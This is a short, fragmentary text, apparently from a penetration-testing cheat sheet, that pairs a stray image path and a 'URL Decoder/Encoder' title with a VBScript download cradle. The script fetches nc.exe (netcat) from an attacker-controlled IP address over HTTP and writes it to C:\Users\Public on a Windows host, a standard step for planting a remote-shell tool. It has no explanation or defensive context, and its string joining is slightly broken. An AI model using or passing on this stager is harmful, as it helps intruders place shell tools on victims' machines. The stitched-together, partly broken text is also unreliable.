 URL Decoder/Encoder
C:\Users\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://" ip_addr "/nc.exe", False
xHttp.Send
with bStrm
    .type = 1 '//binary
    .open
    .write xHttp.responseBody
    .savetofile "C:\Users\Public\nc.exe", 2 '//overwrite
end with